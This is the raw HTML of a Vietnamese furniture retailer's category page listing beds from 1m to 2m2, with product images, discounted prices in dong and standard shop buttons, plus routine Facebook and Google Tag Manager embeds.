<script crossorigin="anonymous" src="https://connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v9.0&appId=1376711242384171&autoLogAppEvents=1" nonce="VzVHDuux"></script>		
	


			
			<div class = "fb-like" data-share = "true" data-width = "450" data-show-face = "true" > </div>
			
			
			
			
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-ML7XJDT"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->			

		<div class="rey-siteContainer " >
			<div class="rey-siteRow">

				
				<main id="main" class="rey-siteMain --filter-panel">
		<nav class="rey-breadcrumbs"><div class="rey-breadcrumbs-item"><a href="https://noithatdelathanh.vn/tat-ca-san-pham/">Trang chủ</a></div><span class="rey-breadcrumbs-del">&#8250;</span><div class="rey-breadcrumbs-item"><a href="https://noithatdelathanh.vn/giuong-ngu/">GIƯỜNG NGỦ</a></div><span class="rey-breadcrumbs-del">&#8250;</span><div class="rey-breadcrumbs-item"><a href="https://noithatdelathanh.vn/giuong/">GIƯỜNG - BỘ SƯU TẬP CÁC MẪU ĐẸP NHẤT</a></div><span class="rey-breadcrumbs-del">&#8250;</span><div class="rey-breadcrumbs-item">GIƯỜNG NGỦ 1M-1M2-1M4-1M6-1M8-2M-2M2</div></nav><header class="woocommerce-products-header">
			<h1 class="woocommerce-products-header__title page-title">GIƯỜNG NGỦ 1M-1M2-1M4-1M6-1M8-2M-2M2</h1>
	
	</header>
<div class="reyajfilter-before-products --anim-default"><div class="reyajfilter-updater --invisible"><div class="rey-lineLoader"></div></div><div class="woocommerce-notices-wrapper"></div><div class="rey-loopHeader --has-filter-btn"><div class="woocommerce-result-count">
	<span>Hiển thị 1&ndash;40 của 105 kết quả</span></div>

<div class=" rey-viewSelector rey-loopInlineList">

	<span class="rey-loopInlineList__label">VIEW</span>

	<ul class="rey-loopInlineList-list rey-viewSelector-list-dk">
		<li data-count="2">2</li><li data-count="3">3</li><li data-count="4">4</li><li data-count="5">5</li>	</ul>

	
	<div class="__loop-separator --dnone-md --dnone-sm"></div>

</div>

<form class="woocommerce-ordering rey-loopSelectList" method="get" >

	<label class="btn btn-line" for="catalog-orderby-list">
		<span>Thứ tự mặc định</span>
		<select name="orderby" class="orderby" aria-label="Shop order" id="catalog-orderby-list">
							<option value="menu_order"  selected='selected'>Thứ tự mặc định</option>
							<option value="popularity" >Thứ tự theo mức độ phổ biến</option>
							<option value="rating" >Thứ tự theo điểm đánh giá</option>
							<option value="date" >Mới nhất</option>
							<option value="price" >Thứ tự theo giá: thấp đến cao</option>
							<option value="price-desc" >Thứ tự theo giá: cao xuống thấp</option>
					</select>
	</label>

	<input type="hidden" name="paged" value="1" />
	</form>

<div class="rey-filterBtn rey-filterBtn--pos-right  " data-target="filters-sidebar">

	<div class="__loop-separator --dnone-md --dnone-sm"></div>

	<button class="btn btn-line rey-filterBtn__label js-rey-filterBtn-open" aria-label="Open filters">

		<svg aria-hidden="true" role="img" id="rey-icon-sliders-693f79cbc4248" class="rey-icon rey-icon-sliders " viewbox="0 0 32 32"><path d="M24.4766968,14.7761548 L24.4766968,9.88088774 L31.8197368,9.88088774 L31.8197368,4.98552774 L24.4766968,4.98552774 L24.4766968,0.0901677419 L19.5814297,0.0901677419 L19.5814297,4.98552774 L1.03225807e-05,4.98552774 L1.03225807e-05,9.88088774 L19.5814297,9.88088774 L19.5814297,14.7761548 L24.4766968,14.7761548 Z M12.2408258,31.9098839 L12.2408258,27.0145239 L31.8197677,27.0145239 L31.8197677,22.1191639 L12.2408258,22.1191639 L12.2408258,17.2238968 L7.34304,17.2238968 L7.34304,22.1191639 L2.84217094e-14,22.1191639 L2.84217094e-14,27.0145239 L7.34304,27.0145239 L7.34304,31.9098839 L12.2408258,31.9098839 Z" id="Shape" fill-rule="nonzero"></path></svg>
		<span>FILTER</span>

		
	</button>

	
</div>
</div><ul class="products --skin-basic  rey-wcGrid-default --paginated columns-4" data-cols="4" data-cols-tablet="2" data-cols-mobile="2" data-skin="basic" data-discount-mobile-top="yes" data-title-height="eq" data-params="{&quot;equalize_selectors&quot;:[&quot;.woocommerce-loop-product__title&quot;]}" >

<li class="product type-product post-31605 status-publish first instock product_cat-giuong-1m product_cat-giuong-1m2-x-2m product_cat-giuong-cho-be-gai-8-tuoi product_cat-giuong-cho-be-trai-5-tuoi product_cat-giuong-cho-be-trai-7-tuoi product_cat-giuong-don-cho-be-trai product_cat-giuong-ngu-be-trai product_cat-giuong-ngu-chung-cu product_cat-giuong-ngu-dep-cho-con-gai product_cat-giuong-ngu-ha-noi product_cat-giuong-ngu-mdf product_tag-giuong-1m2 product_tag-giuong-go-cong-nghiep product_tag-giuong-tre-em has-post-thumbnail sale shipping-taxable purchasable product-type-simple is-animated --extraImg-second --extraImg-mobile rey-wc-skin--basic rey-wc-loopAlign-left is-animated-entry" data-pid="31605">

	<div class="rey-productInner "><div class="rey-productThumbnail"><a href="https://noithatdelathanh.vn/giuong-1m2-co-ngan-keo/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="600" height="800" src="https://noithatdelathanh.vn/wp-content/uploads/2024/03/giuong-1m2-co-ngan-keo-240306-2-600x800.jpg" class="rey-productThumbnail__second" alt="Chiếc giường ngủ gỗ công nghiệp 1m2 màu trắng có 2 ngăn kéo dành cho người lớn hoặc trẻ em" decoding="async" /><img loading="lazy" width="225" height="193" src="https://noithatdelathanh.vn/wp-content/uploads/2024/03/giuong-1m2-co-ngan-keo-240306-3.jpg" class="rey-thumbImg img--1 attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Giường 1m2 màu trắng có ngăn kéo, đầu cao có 3 kẻ chỉ màu đen rất đẹp" decoding="async" /></a><div class="rey-thPos rey-thPos--top-left" data-position="top-left"><span class="rey-discount">-15% OFF</span></div></div><h2 class="woocommerce-loop-product__title"><a href="https://noithatdelathanh.vn/giuong-1m2-co-ngan-keo/">Giường 1m2 Có Ngăn Kéo Màu Trắng</a></h2>		<div class="rey-productLoop-footer">
		<div class="__break"></div><span class="price rey-loopPrice"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>3.500.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>2.990.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></ins><span class="rey-discount">-15% OFF</span></span><div class="__break"></div><div class="rey-productFooter-item rey-productFooter-item--addtocart"><div class="rey-productFooter-inner"><a href="?add-to-cart=31605" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart rey-btn--under" data-product_id="31605" data-product_sku="" aria-label="Thêm &ldquo;Giường 1m2 Có Ngăn Kéo Màu Trắng&rdquo; vào giỏ hàng" rel="nofollow"><span class="__text">Thêm vào giỏ hàng</span></a></div></div>		<div class="rey-productFooter-item rey-productFooter-item--quickview">
			<div class="rey-productFooter-inner">
				<button class="button rey-btn--under rey-quickviewBtn js-rey-quickviewBtn" data-id="31605" title="QUICKVIEW">QUICKVIEW</button>			</div>
		</div><div class="rey-productFooter-item rey-productFooter-item--wishlist"><div class="rey-productFooter-inner"><button class=" rey-wishlistBtn rey-wishlistBtn-link" data-lazy-hidden data-id="31605" title="Add to wishlist" aria-label="Add to wishlist" ><svg aria-hidden="true" role="img" class="rey-icon rey-icon-heart rey-wishlistBtn-icon" viewbox="0 0 24 24"><path fill="var(--icon-fill, none)" stroke="currentColor" stroke-width="var(--stroke-width, 2px)" stroke-linecap="round" stroke-linejoin="round" d="M20.84 4.61a5.5 5.5 0 0 0-7.78 0L12 5.67l-1.06-1.06a5.5 5.5 0 0 0-7.78 7.78l1.06 1.06L12 21.23l7.78-7.78 1.06-1.06a5.5 5.5 0 0 0 0-7.78z"/></svg></button></div></div>
		</div>
		<!-- /.rey-productLoop-footer -->
				</div>
	
</li>


<li class="product type-product post-6804 status-publish instock product_cat-giuong-1m2 product_cat-giuong-1m2-x-2m product_cat-giuong-be-trai product_cat-giuong-go product_cat-giuong-go-dep product_cat-giuong-ngu-chung-cu product_cat-giuong-ngu-dep-hien-dai product_cat-giuong-ngu-ha-noi product_cat-giuong-ngu-hien-dai product_cat-giuong-ngu-mdf product_tag-giuong-ngu-go-cong-nghiep has-post-thumbnail sale purchasable product-type-simple is-animated --extraImg-second --extraImg-mobile rey-wc-skin--basic rey-wc-loopAlign-left is-animated-entry" data-pid="6804">

	<div class="rey-productInner "><div class="rey-productThumbnail"><a href="https://noithatdelathanh.vn/giuong-1m2-x-2m-go-cong-nghiep/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="210" src="https://noithatdelathanh.vn/wp-content/uploads/2020/11/giuong-ngu-go-cong-nghiep-mdf-1m20-4.jpg" class="rey-thumbImg img--1 attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Hình ảnh thực tế chiếc giường 1m2x2m, màu trắng, đầu có 3 chỉ đen, chất liệu gỗ mdf" decoding="async" /></a><div class="rey-thPos rey-thPos--top-left" data-position="top-left"><span class="rey-discount">-14% OFF</span></div></div><h2 class="woocommerce-loop-product__title"><a href="https://noithatdelathanh.vn/giuong-1m2-x-2m-go-cong-nghiep/">Giường 1m2 x 2m Gỗ Công Nghiệp Màu Trắng</a></h2>		<div class="rey-productLoop-footer">
		<div class="__break"></div><span class="price rey-loopPrice"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>2.900.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>2.500.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></ins><span class="rey-discount">-14% OFF</span></span><div class="__break"></div><div class="rey-productFooter-item rey-productFooter-item--addtocart"><div class="rey-productFooter-inner"><a href="?add-to-cart=6804" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart rey-btn--under" data-product_id="6804" data-product_sku="040ba6eea123" aria-label="Thêm &ldquo;Giường 1m2 x 2m Gỗ Công Nghiệp Màu Trắng&rdquo; vào giỏ hàng" rel="nofollow"><span class="__text">Thêm vào giỏ hàng</span></a></div></div>		<div class="rey-productFooter-item rey-productFooter-item--quickview">
			<div class="rey-productFooter-inner">
				<button class="button rey-btn--under rey-quickviewBtn js-rey-quickviewBtn" data-id="6804" title="QUICKVIEW">QUICKVIEW</button>			</div>
		</div><div class="rey-productFooter-item rey-productFooter-item--wishlist"><div class="rey-productFooter-inner"><button class=" rey-wishlistBtn rey-wishlistBtn-link" data-lazy-hidden data-id="6804" title="Add to wishlist" aria-label="Add to wishlist" ><svg aria-hidden="true" role="img" class="rey-icon rey-icon-heart rey-wishlistBtn-icon" viewbox="0 0 24 24"><path fill="var(--icon-fill, none)" stroke="currentColor" stroke-width="var(--stroke-width, 2px)" stroke-linecap="round" stroke-linejoin="round" d="M20.84 4.61a5.5 5.5 0 0 0-7.78 0L12 5.67l-1.06-1.06a5.5 5.5 0 0 0-7.78 7.78l1.06 1.06L12 21.23l7.78-7.78 1.06-1.06a5.5 5.5 0 0 0 0-7.78z"/></svg></button></div></div>
		</div>
		<!-- /.rey-productLoop-footer -->
				</div>
	
</li>


<li class="product type-product post-1294 status-publish instock product_cat-giuong-cuoi-go product_cat-giuong-go-dep product_cat-giuong-king-size product_cat-giuong-ngu-cao-cap product_cat-giuong-ngu-dep-hien-dai product_cat-giuong-ngu-ha-noi product_cat-giuong-ngu-hien-dai product_cat-giuong-ngu-khach-san product_cat-giuong-ngu-mdf product_tag-giuong-go-cong-nghiep product_tag-giuong-go-cong-nghiep-melamine-1m80 has-post-thumbnail sale shipping-taxable purchasable product-type-simple is-animated --extraImg-second --extraImg-mobile rey-wc-skin--basic rey-wc-loopAlign-left is-animated-entry" data-pid="1294">

	<div class="rey-productInner "><div class="rey-productThumbnail"><a href="https://noithatdelathanh.vn/giuong-1m8x2m-go-cong-nghiep/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="600" height="800" src="https://noithatdelathanh.vn/wp-content/uploads/2018/11/giuong-tap-go-3-mieng-3-600x800.jpg" class="rey-productThumbnail__second" alt="Có 60 Màu Sắc Khác Nhau Để Quý Khách Lựa Chọn Khi Mua Giường Gỗ Công Nghiệp Melamine 1m80" decoding="async" /><img loading="lazy" width="300" height="254" src="https://noithatdelathanh.vn/wp-content/uploads/2018/11/giuong-1m8x2m-go-cong-nghiep-250725-3.jpg" class="rey-thumbImg img--1 attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Giường gỗ công nghiệp hiện đại 1m8x2m màu óc chó pha màu vải rất đẹp mắt" decoding="async" /></a><div class="rey-thPos rey-thPos--top-left" data-position="top-left"><span class="rey-discount">-22% OFF</span></div></div><h2 class="woocommerce-loop-product__title"><a href="https://noithatdelathanh.vn/giuong-1m8x2m-go-cong-nghiep/">Giường 1m8x2m Gỗ Công Nghiệp</a></h2>		<div class="rey-productLoop-footer">
		<div class="__break"></div><span class="price rey-loopPrice"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>4.500.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>3.500.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></ins><span class="rey-discount">-22% OFF</span></span><div class="__break"></div><div class="rey-productFooter-item rey-productFooter-item--addtocart"><div class="rey-productFooter-inner"><a href="?add-to-cart=1294" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart rey-btn--under" data-product_id="1294" data-product_sku="" aria-label="Thêm &ldquo;Giường 1m8x2m Gỗ Công Nghiệp&rdquo; vào giỏ hàng" rel="nofollow"><span class="__text">Thêm vào giỏ hàng</span></a></div></div>		<div class="rey-productFooter-item rey-productFooter-item--quickview">
			<div class="rey-productFooter-inner">
				<button class="button rey-btn--under rey-quickviewBtn js-rey-quickviewBtn" data-id="1294" title="QUICKVIEW">QUICKVIEW</button>			</div>
		</div><div class="rey-productFooter-item rey-productFooter-item--wishlist"><div class="rey-productFooter-inner"><button class=" rey-wishlistBtn rey-wishlistBtn-link" data-lazy-hidden data-id="1294" title="Add to wishlist" aria-label="Add to wishlist" ><svg aria-hidden="true" role="img" class="rey-icon rey-icon-heart rey-wishlistBtn-icon" viewbox="0 0 24 24"><path fill="var(--icon-fill, none)" stroke="currentColor" stroke-width="var(--stroke-width, 2px)" stroke-linecap="round" stroke-linejoin="round" d="M20.84 4.61a5.5 5.5 0 0 0-7.78 0L12 5.67l-1.06-1.06a5.5 5.5 0 0 0-7.78 7.78l1.06 1.06L12 21.23l7.78-7.78 1.06-1.06a5.5 5.5 0 0 0 0-7.78z"/></svg></button></div></div>
		</div>
		<!-- /.rey-productLoop-footer -->
				</div>
	
</li>


<li class="product type-product post-31736 status-publish last instock product_cat-giuong-2m-x-2m2 product_cat-giuong-cuoi-go product_cat-giuong-go-dep product_cat-giuong-hop-go product_cat-giuong-ngu-chung-cu product_cat-giuong-ngu-dep-hien-dai product_cat-giuong-ngu-ha-noi product_cat-giuong-ngu-hien-dai-cao-cap product_cat-giuong-ngu-khach-san product_cat-giuong-ngu-mdf product_tag-giuong-2m2 product_tag-giuong-2m4 product_tag-giuong-ngu-go-cong-nghiep product_tag-giuong-ngu-hien-dai has-post-thumbnail sale shipping-taxable purchasable product-type-simple is-animated --extraImg-second --extraImg-mobile rey-wc-skin--basic rey-wc-loopAlign-left is-animated-entry" data-pid="31736">

	<div class="rey-productInner "><div class="rey-productThumbnail"><a href="https://noithatdelathanh.vn/giuong-2m2-2m4/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="600" height="800" src="https://noithatdelathanh.vn/wp-content/uploads/2024/06/kich-thuoc-giuong-ngu-2m-2m2-240606-1-600x800.jpg" class="rey-productThumbnail__second" alt="Kích thước giường ngủ 2m 2m2" decoding="async" /><img loading="lazy" width="225" height="300" src="https://noithatdelathanh.vn/wp-content/uploads/2024/04/giuong-2m2-2m4-240608-3.jpg" class="rey-thumbImg img--1 attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Giường 2m2 2m4 phong cách hiện đại" decoding="async" /></a><div class="rey-thPos rey-thPos--top-left" data-position="top-left"><span class="rey-discount">-15% OFF</span></div></div><h2 class="woocommerce-loop-product__title"><a href="https://noithatdelathanh.vn/giuong-2m2-2m4/">Giường 2m2 2m4 Gỗ Công Nghiệp Hiện Đại</a></h2>		<div class="rey-productLoop-footer">
		<div class="__break"></div><span class="price rey-loopPrice"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>6.500.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>5.500.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></ins><span class="rey-discount">-15% OFF</span></span><div class="__break"></div><div class="rey-productFooter-item rey-productFooter-item--addtocart"><div class="rey-productFooter-inner"><a href="?add-to-cart=31736" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart rey-btn--under" data-product_id="31736" data-product_sku="" aria-label="Thêm &ldquo;Giường 2m2 2m4 Gỗ Công Nghiệp Hiện Đại&rdquo; vào giỏ hàng" rel="nofollow"><span class="__text">Thêm vào giỏ hàng</span></a></div></div>		<div class="rey-productFooter-item rey-productFooter-item--quickview">
			<div class="rey-productFooter-inner">
				<button class="button rey-btn--under rey-quickviewBtn js-rey-quickviewBtn" data-id="31736" title="QUICKVIEW">QUICKVIEW</button>			</div>
		</div><div class="rey-productFooter-item rey-productFooter-item--wishlist"><div class="rey-productFooter-inner"><button class=" rey-wishlistBtn rey-wishlistBtn-link" data-lazy-hidden data-id="31736" title="Add to wishlist" aria-label="Add to wishlist" ><svg aria-hidden="true" role="img" class="rey-icon rey-icon-heart rey-wishlistBtn-icon" viewbox="0 0 24 24"><path fill="var(--icon-fill, none)" stroke="currentColor" stroke-width="var(--stroke-width, 2px)" stroke-linecap="round" stroke-linejoin="round" d="M20.84 4.61a5.5 5.5 0 0 0-7.78 0L12 5.67l-1.06-1.06a5.5 5.5 0 0 0-7.78 7.78l1.06 1.06L12 21.23l7.78-7.78 1.06-1.06a5.5 5.5 0 0 0 0-7.78z"/></svg></button></div></div>
		</div>
		<!-- /.rey-productLoop-footer -->
				</div>
	
</li>


<li class="product type-product post-31552 status-publish first instock product_cat-giuong-2m-x-2m2 product_cat-giuong-cuoi-go product_cat-giuong-go-dep product_cat-giuong-ngu-chung-cu product_cat-giuong-ngu-dep-hien-dai product_cat-giuong-ngu-ha-noi product_cat-giuong-ngu-khach-san product_cat-giuong-ngu-mdf product_tag-giuong-2m product_tag-giuong-2m2 product_tag-giuong-go-cong-nghiep product_tag-giuong-ngu-de-la-thanh has-post-thumbnail sale shipping-taxable purchasable product-type-simple is-animated --extraImg-second --extraImg-mobile rey-wc-skin--basic rey-wc-loopAlign-left is-animated-entry" data-pid="31552">

	<div class="rey-productInner "><div class="rey-productThumbnail"><a href="https://noithatdelathanh.vn/giuong-2m2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="600" height="800" src="https://noithatdelathanh.vn/wp-content/uploads/2024/06/kich-thuoc-giuong-ngu-2m-2m2-240606-1-600x800.jpg" class="rey-productThumbnail__second" alt="Kích thước giường ngủ 2m 2m2" decoding="async" /><img loading="lazy" width="273" height="300" src="https://noithatdelathanh.vn/wp-content/uploads/2024/02/giuong-2m2-240221-5.jpg" class="rey-thumbImg img--1 attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Giường 2m2 màu sồi phong cách hiện đại" decoding="async" /></a><div class="rey-thPos rey-thPos--top-left" data-position="top-left"><span class="rey-discount">-13% OFF</span></div></div><h2 class="woocommerce-loop-product__title"><a href="https://noithatdelathanh.vn/giuong-2m2/">Giường 2m2 Gỗ Công Nghiệp Hiện Đại</a></h2>		<div class="rey-productLoop-footer">
		<div class="__break"></div><span class="price rey-loopPrice"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>4.500.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>3.900.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></ins><span class="rey-discount">-13% OFF</span></span><div class="__break"></div><div class="rey-productFooter-item rey-productFooter-item--addtocart"><div class="rey-productFooter-inner"><a href="?add-to-cart=31552" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart rey-btn--under" data-product_id="31552" data-product_sku="" aria-label="Thêm &ldquo;Giường 2m2 Gỗ Công Nghiệp Hiện Đại&rdquo; vào giỏ hàng" rel="nofollow"><span class="__text">Thêm vào giỏ hàng</span></a></div></div>		<div class="rey-productFooter-item rey-productFooter-item--quickview">
			<div class="rey-productFooter-inner">
				<button class="button rey-btn--under rey-quickviewBtn js-rey-quickviewBtn" data-id="31552" title="QUICKVIEW">QUICKVIEW</button>			</div>
		</div><div class="rey-productFooter-item rey-productFooter-item--wishlist"><div class="rey-productFooter-inner"><button class=" rey-wishlistBtn rey-wishlistBtn-link" data-lazy-hidden data-id="31552" title="Add to wishlist" aria-label="Add to wishlist" ><svg aria-hidden="true" role="img" class="rey-icon rey-icon-heart rey-wishlistBtn-icon" viewbox="0 0 24 24"><path fill="var(--icon-fill, none)" stroke="currentColor" stroke-width="var(--stroke-width, 2px)" stroke-linecap="round" stroke-linejoin="round" d="M20.84 4.61a5.5 5.5 0 0 0-7.78 0L12 5.67l-1.06-1.06a5.5 5.5 0 0 0-7.78 7.78l1.06 1.06L12 21.23l7.78-7.78 1.06-1.06a5.5 5.5 0 0 0 0-7.78z"/></svg></button></div></div>
		</div>
		<!-- /.rey-productLoop-footer -->
				</div>
	
</li>


<li class="product type-product post-31555 status-publish instock product_cat-giuong-2m-x-2m2 product_cat-giuong-cuoi-go product_cat-giuong-go-dep product_cat-giuong-ngu-chung-cu product_cat-giuong-ngu-dep-hien-dai product_cat-giuong-ngu-ha-noi product_cat-giuong-ngu-hien-dai-cao-cap product_cat-giuong-ngu-khach-san product_cat-giuong-ngu-mdf product_tag-giuong-2m product_tag-giuong-2m2 product_tag-giuong-go-cong-nghiep product_tag-giuong-ngu-de-la-thanh has-post-thumbnail sale shipping-taxable purchasable product-type-simple is-animated --extraImg-second --extraImg-mobile rey-wc-skin--basic rey-wc-loopAlign-left is-animated-entry" data-pid="31555">

	<div class="rey-productInner "><div class="rey-productThumbnail"><a href="https://noithatdelathanh.vn/giuong-2m2-x-2m/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="600" height="800" src="https://noithatdelathanh.vn/wp-content/uploads/2024/06/kich-thuoc-giuong-ngu-2m-2m2-240606-1-600x800.jpg" class="rey-productThumbnail__second" alt="Kích thước giường ngủ 2m 2m2" decoding="async" /><img loading="lazy" width="300" height="252" src="https://noithatdelathanh.vn/wp-content/uploads/2024/02/giuong-2m2-x-2m-240221-3.jpg" class="rey-thumbImg img--1 attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Giường 2m2x2m gỗ công nghiệp mdf" decoding="async" /></a><div class="rey-thPos rey-thPos--top-left" data-position="top-left"><span class="rey-discount">-23% OFF</span></div></div><h2 class="woocommerce-loop-product__title"><a href="https://noithatdelathanh.vn/giuong-2m2-x-2m/">Giường 2m2 x 2m Đầu Bọc Nệm</a></h2>		<div class="rey-productLoop-footer">
		<div class="__break"></div><span class="price rey-loopPrice"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>6.500.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>4.990.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></ins><span class="rey-discount">-23% OFF</span></span><div class="__break"></div><div class="rey-productFooter-item rey-productFooter-item--addtocart"><div class="rey-productFooter-inner"><a href="?add-to-cart=31555" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart rey-btn--under" data-product_id="31555" data-product_sku="" aria-label="Thêm &ldquo;Giường 2m2 x 2m Đầu Bọc Nệm&rdquo; vào giỏ hàng" rel="nofollow"><span class="__text">Thêm vào giỏ hàng</span></a></div></div>		<div class="rey-productFooter-item rey-productFooter-item--quickview">
			<div class="rey-productFooter-inner">
				<button class="button rey-btn--under rey-quickviewBtn js-rey-quickviewBtn" data-id="31555" title="QUICKVIEW">QUICKVIEW</button>			</div>
		</div><div class="rey-productFooter-item rey-productFooter-item--wishlist"><div class="rey-productFooter-inner"><button class=" rey-wishlistBtn rey-wishlistBtn-link" data-lazy-hidden data-id="31555" title="Add to wishlist" aria-label="Add to wishlist" ><svg aria-hidden="true" role="img" class="rey-icon rey-icon-heart rey-wishlistBtn-icon" viewbox="0 0 24 24"><path fill="var(--icon-fill, none)" stroke="currentColor" stroke-width="var(--stroke-width, 2px)" stroke-linecap="round" stroke-linejoin="round" d="M20.84 4.61a5.5 5.5 0 0 0-7.78 0L12 5.67l-1.06-1.06a5.5 5.5 0 0 0-7.78 7.78l1.06 1.06L12 21.23l7.78-7.78 1.06-1.06a5.5 5.5 0 0 0 0-7.78z"/></svg></button></div></div>
		</div>
		<!-- /.rey-productLoop-footer -->
				</div>
	
</li>


<li class="product type-product post-337 status-publish instock product_cat-giuong-1m product_cat-giuong-1m2 product_cat-giuong-1m2-x-2m product_cat-giuong-be-gai-dep product_cat-giuong-be-gai-mau-hong product_cat-giuong-boc-nem product_cat-giuong-cho-be-gai-10-tuoi product_cat-giuong-cho-be-gai-8-tuoi product_cat-giuong-cong-chua product_cat-giuong-hello-kitty-mau-hong product_cat-giuong-ngu-be-gai product_cat-giuong-ngu-cho-be-gai-12-tuoi product_cat-giuong-ngu-cho-be-gai-5-tuoi product_cat-giuong-ngu-cho-be-gai-6-tuoi product_cat-giuong-ngu-cho-be-gai-7-tuoi product_cat-giuong-ngu-cho-be-gai-9-tuoi product_cat-giuong-ngu-chung-cu product_cat-giuong-ngu-cong-chua-mau-hong product_cat-giuong-ngu-dep-hien-dai product_cat-giuong-ngu-ha-noi product_tag-giuong-be-gai product_tag-giuong-hello-kitty product_tag-giuong-ngu-de-la-thanh has-post-thumbnail sale shipping-taxable purchasable product-type-simple is-animated --extraImg-second --extraImg-mobile rey-wc-skin--basic rey-wc-loopAlign-left is-animated-entry" data-pid="337">

	<div class="rey-productInner "><div class="rey-productThumbnail"><a href="https://noithatdelathanh.vn/giuong-be-gai-hello-kitty/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="600" height="800" src="https://noithatdelathanh.vn/wp-content/uploads/2024/06/kich-thuoc-giuong-1m2-240606-1-600x800.jpg" class="rey-productThumbnail__second" alt="Kích thước giường 1m2" decoding="async" /><img loading="lazy" width="225" height="300" src="https://noithatdelathanh.vn/wp-content/uploads/2017/06/giuong-be-gai-hello-kitty-240713-5.jpg" class="rey-thumbImg img--1 attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Giường hello kitty 1m2" decoding="async" /></a><div class="rey-thPos rey-thPos--top-left" data-position="top-left"><span class="rey-discount">-15% OFF</span></div></div><h2 class="woocommerce-loop-product__title"><a href="https://noithatdelathanh.vn/giuong-be-gai-hello-kitty/">Giường Bé Gái Hello Kitty 1m2</a></h2>		<div class="rey-productLoop-footer">
		<div class="__break"></div><span class="price rey-loopPrice"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>6.500.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>5.500.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></ins><span class="rey-discount">-15% OFF</span></span><div class="__break"></div><div class="rey-productFooter-item rey-productFooter-item--addtocart"><div class="rey-productFooter-inner"><a href="?add-to-cart=337" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart rey-btn--under" data-product_id="337" data-product_sku="" aria-label="Thêm &ldquo;Giường Bé Gái Hello Kitty 1m2&rdquo; vào giỏ hàng" rel="nofollow"><span class="__text">Thêm vào giỏ hàng</span></a></div></div>		<div class="rey-productFooter-item rey-productFooter-item--quickview">
			<div class="rey-productFooter-inner">
				<button class="button rey-btn--under rey-quickviewBtn js-rey-quickviewBtn" data-id="337" title="QUICKVIEW">QUICKVIEW</button>			</div>
		</div><div class="rey-productFooter-item rey-productFooter-item--wishlist"><div class="rey-productFooter-inner"><button class=" rey-wishlistBtn rey-wishlistBtn-link" data-lazy-hidden data-id="337" title="Add to wishlist" aria-label="Add to wishlist" ><svg aria-hidden="true" role="img" class="rey-icon rey-icon-heart rey-wishlistBtn-icon" viewbox="0 0 24 24"><path fill="var(--icon-fill, none)" stroke="currentColor" stroke-width="var(--stroke-width, 2px)" stroke-linecap="round" stroke-linejoin="round" d="M20.84 4.61a5.5 5.5 0 0 0-7.78 0L12 5.67l-1.06-1.06a5.5 5.5 0 0 0-7.78 7.78l1.06 1.06L12 21.23l7.78-7.78 1.06-1.06a5.5 5.5 0 0 0 0-7.78z"/></svg></button></div></div>
		</div>
		<!-- /.rey-productLoop-footer -->
				</div>
	
</li>


